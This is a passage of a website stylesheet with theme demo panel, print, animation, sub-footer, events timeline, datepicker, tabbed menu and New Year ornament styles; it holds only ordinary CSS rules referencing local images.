    .td-live-theme-demos .td-popup-gaming {
        background-position: 0 -4402px;
    }
}

.td-live-theme-demos .td-popup-entertainment {
    background-position: 0 -6300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-entertainment {
        background-position: 0 -4473px;
    }
}

.td-live-theme-demos .td-popup-blog_lifestyle {
    background-position: 0 -6400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_lifestyle {
        background-position: 0 -4544px;
    }
}

.td-live-theme-demos .td-popup-blog_food {
    background-position: 0 -6500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_food {
        background-position: 0 -4615px;
    }
}

.td-live-theme-demos .td-popup-racing {
    background-position: 0 -6600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-racing {
        background-position: 0 -4686px;
    }
}

.td-live-theme-demos .td-popup-decor {
    background-position: 0 -6700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-decor {
        background-position: 0 -4757px;
    }
}

.td-live-theme-demos .td-popup-nomad {
    background-position: 0 -6800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nomad {
        background-position: 0 -4828px;
    }
}

.td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

.td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}

.td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
        width: 100px;
        right: 100px;
    }
}

.td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
}

.td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
}

.td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
}

.td-ts-closed-no-transition {
    transition: none !important;
}

@-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
        line-height: 16px;
    }
}

.td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
}

.td-customizer-change-layout {
    cursor: pointer;
}

.td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a;
}


/*

    OLD LIVE THEME DEMOS


*/


/* theme style customizer */

.td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

@media (max-width: 767px) {
    .td-live-theme-demos-old {
        display: none;
    }
}

.td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
}

.td-live-theme-demos-old .td-set-hide-show a {
    color: black;
}

.td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
}

.td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
}

.td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
}

.td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
}

.td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
}

.td-live-theme-demos-old .td-set-theme-style {
    text-align: center;
}

.td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
}

.td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
}

.td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
}

.td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
}

.td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
}

body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
}

body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
}

#td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

@media print {
    html,
    body {
        background-color: #FFF;
        color: #000;
        margin: 0;
        padding: 0;
    }
    body {
        width: 80%;
        margin-left: auto;
        margin-right: auto;
        zoom: 80%;
    }
    body .td-post-featured-image img {
        width: 100% !important;
    }
    .td-post-template-1 .td-featured-image-rec {
        width: 40%;
    }
    .td-post-template-6 #td-full-screen-header-image {
        position: relative !important;
    }
    .td-post-template-6 .td-post-header {
        height: auto !important;
    }
    .td-post-template-6 .td-post-header-holder {
        position: relative !important;
    }
    .td-post-template-6 .td-backstretch,
    .td-post-template-7 .td-backstretch {
        left: auto !important;
        right: auto !important;
        transform: none !important;
        width: auto !important;
        height: auto !important;
    }
    .td-post-template-7 .td-parallax-header {
        left: auto !important;
        right: auto !important;
        transform: none !important;
    }
    .td-post-template-8 .td-post-header {
        height: auto;
    }
    img {
        max-width: 100%;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        page-break-after: avoid;
    }
    ul,
    ol,
    li {
        page-break-inside: avoid;
    }
    table,
    tr,
    td {
        page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .td-menu-background,
    .single-post .author-box-wrap .avatar {
        display: none !important;
    }
    .backstretch {
        display: none;
    }
    .td-main-content,
    header {
        width: 100% !important;
    }
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
    opacity: 0;
}

.td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
}

body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: scale(0.95);
}

.td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}

body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
}

.td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}


/*  ----------------------------------------------------------------------------
    Sub Footer
*/

.td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container {
        text-align: center;
        padding: 6px 0;
    }
}

.td-sub-footer-copy {
    line-height: 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-copy {
        float: none !important;
    }
}


/* Sub Footer Menu */

.td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
        float: none;
    }
}

.td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
        padding-right: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
        padding-right: 48px;
    }
}

@media (max-width: 767px) {
    .td-subfooter-menu {
        float: none;
    }
}

.td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
}

.td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
}

.td-subfooter-menu li a:hover {
    color: #4db2ec;
}

.td-subfooter-menu li:last-child a {
    margin-right: 0;
}

.td-subfooter-menu ul {
    display: none;
}

.td-subfooter-menu .fa {
    margin-right: 3px;
}

.header-logo {
    width: 100px;
    margin: 20px
}

.header-flag {
    height: 36px;
    margin: 7px;
}

.header-gerb {
    height: 50px;
}

.header-logotext {
    display: inline-block;
}

.top-header {
    padding-top: 10px;
    display: inline-block;
    min-width: 550px;
}

.taj-symb {
    float: left;
}

.allcon {
    margin-left: 25%;
}

.logo-text {
    height: 100%;
}

.events-container {
    margin-left: 15px;
    margin-right: 15px;
    border-left: 3px solid #1c8fa7;
}

.events-container ul {
    list-style: none;
}

.events-container ul>li {
    list-style: none;
    padding: 1px 0 1px 10px;
    position: relative;
}

.events-container ul>li>span {
    position: absolute;
    top: 20px;
    left: -28px;
    border: 2px solid #1c8fa7;
    border-radius: 14px;
    width: 28px;
    height: 28px;
    background: #e8e8e8;
}

@media (min-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 500px;
    }
}

@media (min-width: 300px) and (max-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 300px;
    }
}

.datepicker-block {
    text-align: center;
}

.datepicker-container {
    padding: 20px;
    display: flex;
    margin: 0 auto;
    width: 310px;
    margin-top: 100px;
    background: #fff;
    border-radius: 20px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    text-align: center;
}

#datepicker {
    display: inline-block;
}

#datepicker table {
    border-collapse: separate !important;
    border-spacing: 0;
}

#datepicker td.active {
    background-color: #fff;
    color: #000;
    padding: 7px 0;
    border-radius: 100%;
    border: 2px solid #1c8fa7;
}

.allconts {
    max-width: 500px;
    float: left;
    margin-left: 15%;
    margin-top: 50px;
}

.flagi ul {
    list-style: none;
    /*position: absolute;*/
    margin-top: 10px;
    min-width: 100px;
    float: left;
    text-align: right;
}

.flagi li {
    float: left;
}

.flagi img {
    width: 20px;
}

.menu__tabs {
    list-style: none;
    overflow: hidden;
}

.menu__tabs li {
    float: left;
    margin-right: 2px;
    font-size: 1.3em;
}

.menu__tabs a {
    padding: 1em;
    background: #333b48;
    display: inline-block;
    color: #FFF;
    text-decoration: none;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
}

.menu__tabs a:hover {
    background: #515a68;
}

.menu__tabs a.active {
    color: #333b48;
    background: #FFF;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.menu__tabs a.active i {
    color: #80cbb7;
}

.menu__tabs a i {
    margin-right: 3px;
    color: #aaaaaa;
}


/*--------------------------
* MENU WRAPPER
---------------------------*/

.menu {
    margin: 0 auto;
    width: 100%;
    /*max-width: 600px;*/
    position: relative;
}

.menu__wrapper {
    position: relative;
    z-index: 400;
    background: #FFF;
    /*  min-height: 300px;*/
    -webkit-border-radius: 0 4px 4px 4px;
    -moz-border-radius: 0 4px 4px 4px;
    border-radius: 0 4px 4px 4px;
}

.menu--shadow {
    position: absolute;
    z-index: 300;
    bottom: -5px;
    height: 25px;
    width: 100%;
}

.menu--shadow:after,
.menu--shadow:before {
    content: '';
    display: block;
    width: 50%;
    height: 25px;
    position: absolute;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -webkit-transform: scale(0.8) rotate(-4deg);
    -ms-transform: scale(0.8) rotate(-4deg);
    -o-transform: scale(0.8) rotate(-4deg);
    transform: scale(0.8) rotate(-4deg);
}

.menu--shadow:after {
    right: 0;
    left: auto;
    -webkit-transform: scale(0.8) rotate(4deg);
    -ms-transform: scale(0.8) rotate(4deg);
    -o-transform: scale(0.8) rotate(4deg);
    transform: scale(0.8) rotate(4deg);
}

.menu__wrapper .menu__item {
    line-height: 1.3;
    color: #76716f;
    display: none;
}

.menu__wrapper .menu__item.item-active {
    display: block;
}

.menu__wrapper .menu__item h3 {
    font-size: 1.8em;
    color: #333b48;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 5px;
    margin-bottom: 12px;
}

.menu__wrapper .menu__item p {
    font-size: 1.3em;
    line-height: 1.6em;
    color: #76716f;
}

.bann {
    font-size: 22px;
    color: #fff;
    padding: 0 25px;
    margin: -20px;
}

.flagi {
    float: right;
}

@media (min-width: 300px) and (max-width:680px) {
    .osnova {
        text-align: center;
    }
}

.osnova {
    margin: 0 auto;
}

.langg {
    list-style: none;
    position: absolute;
    margin-top: -1px;
}

.langg li {
    float: right;
    text-align: right;
    padding: 5px 0;
}

.langg a {
    color: #000;
}

.langg img {
    width: 20px;
}

.b-head-decor {
    display: none
}

.b-page_newyear .b-head-decor {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    display: block;
    height: 115px;
    width: 100%;
    overflow: hidden;
    background: url(balls/b-head-decor_newyear.png) repeat-x 0 0
}

.b-page_newyear .b-head-decor__inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 115px;
    display: block;
    width: 373px
}

.b-page_newyear .b-head-decor::before {
    content: '';
    display: block;
    z-index: 9999;
    position: absolute;
    top: -115px;
    left: 0;
    z-index: 3;
    height: 115px;
    display: block;
    width: 100%;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.75)
}

.b-page_newyear .b-head-decor__inner_n2 {
    left: 373px
}

.b-page_newyear .b-head-decor__inner_n3 {
    left: 746px
}

.b-page_newyear .b-head-decor__inner_n4 {
    left: 1119px
}

.b-page_newyear .b-head-decor__inner_n5 {
    left: 1492px
}

.b-page_newyear .b-head-decor__inner_n6 {
    left: 1865px
}

.b-page_newyear .b-head-decor__inner_n7 {
    left: 2238px
}

.b-ball {
    position: absolute
}

.b-ball_n1 {
    top: 0;
    left: 3px;
    width: 59px;
    height: 83px
}

.b-ball_n2 {
    top: -19px;
    left: 51px;
    width: 55px;
    height: 70px
}

.b-ball_n3 {
    top: 9px;
    left: 88px;
    width: 49px;
    height: 67px
}

.b-ball_n4 {
    top: 0;
    left: 133px;
    width: 57px;
    height: 102px
}

.b-ball_n5 {
    top: 0;
    left: 166px;
    width: 49px;
    height: 57px
}

.b-ball_n6 {
    top: 6px;
    left: 200px;
    width: 54px;
    height: 70px
}

.b-ball_n7 {
    top: 0;
    left: 240px;
    width: 56px;
    height: 67px
}

.b-ball_n8 {
    top: 0;
    left: 283px;
    width: 54px;
    height: 53px
}

.b-ball_n9 {
    top: 10px;
    left: 321px;
    width: 49px;
    height: 66px
}

.b-ball_n1 .b-ball__i {
    background: url(balls/b-ball_n1.png) no-repeat
}

.b-ball_n2 .b-ball__i {
    background: url(balls/b-ball_n2.png) no-repeat
}

.b-ball_n3 .b-ball__i {
    background: url(balls/b-ball_n3.png) no-repeat
}

.b-ball_n4 .b-ball__i {
    background: url(balls/b-ball_n4.png) no-repeat
}

.b-ball_n5 .b-ball__i {
    background: url(balls/b-ball_n5.png) no-repeat
}

.b-ball_n6 .b-ball__i {
    background: url(balls/b-ball_n6.png) no-repeat
}

.b-ball_n7 .b-ball__i {
    background: url(balls/b-ball_n7.png) no-repeat
}

.b-ball_n8 .b-ball__i {
    background: url(balls/b-ball_n8.png) no-repeat
}

.b-ball_n9 .b-ball__i {
    background: url(balls/b-ball_n9.png) no-repeat
}

.b-ball_i1 .b-ball__i {
    background: url(balls/b-ball_i1.png) no-repeat
}

.b-ball_i2 .b-ball__i {
    background: url(balls/b-ball_i2.png) no-repeat
}

.b-ball_i3 .b-ball__i {
    background: url(balls/b-ball_i3.png) no-repeat
}

.b-ball_i4 .b-ball__i {
    background: url(balls/b-ball_i4.png) no-repeat
}

.b-ball_i5 .b-ball__i {
    background: url(balls/b-ball_i5.png) no-repeat
}

.b-ball_i6 .b-ball__i {
    background: url(balls/b-ball_i6.png) no-repeat
}

.b-ball_i1 {
    top: 0;
    left: 0;
    width: 25px;
    height: 71px
}

.b-ball_i2 {
    top: 0;
    left: 25px;
    width: 61px;
    height: 27px
}

.b-ball_i3 {
    top: 0;
    left: 176px;
    width: 29px;
    height: 31px
}

.b-ball_i4 {
    top: 0;
    left: 205px;
    width: 50px;
    height: 51px
}

.b-ball_i5 {
    top: 0;
    left: 289px;
    width: 78px;
    height: 28px
}

.b-ball_i6 {
    top: 0;
    left: 367px;
    width: 6px;
    height: 69px
}

.b-ball__i {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    pointer-events: none
}

.b-ball_bounce .b-ball__right {
    position: absolute;
    top: 0;
    right: 0;
    left: 50%;
    bottom: 0;
    z-index: 9
}

.b-ball_bounce:hover .b-ball__right {
    display: none
}

.b-ball_bounce .b-ball__right:hover {
    left: 0;
    display: block!important
}

.b-ball_bounce.bounce>.b-ball__i {
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    -o-transform: rotate(-9deg);
    transform: rotate(-9deg)
}

.b-ball_bounce .b-ball__right.bounce+.b-ball__i {
    -webkit-transform: rotate(9deg);
    -moz-transform: rotate(9deg);
    -o-transform: rotate(9deg);
    transform: rotate(9deg)
}

.b-ball_bounce.bounce1>.b-ball__i {
    -webkit-transform: rotate(6deg);
    -moz-transform: rotate(6deg);
    -o-transform: rotate(6deg);
    transform: rotate(6deg)
}

.b-ball_bounce .b-ball__right.bounce1+.b-ball__i {
    -webkit-transform: rotate(-6deg);
    -moz-transform: rotate(-6deg);
    -o-transform: rotate(-6deg);
    transform: rotate(-6deg)
}

.b-ball_bounce.bounce2>.b-ball__i {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg)
}

.b-ball_bounce .b-ball__right.bounce2+.b-ball__i {
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    transform: rotate(3deg)
}

.b-ball_bounce.bounce3>.b-ball__i {
    -webkit-transform: rotate(1.5deg);
    -moz-transform: rotate(1.5deg);
    -o-transform: rotate(1.5deg);
    transform: rotate(1.5deg)
}

.b-ball_bounce .b-ball__right.bounce3+.b-ball__i {
    -webkit-transform: rotate(-1.5deg);
    -moz-transform: rotate(-1.5deg);
    -o-transform: rotate(-1.5deg);
    transform: rotate(-1.5deg)
}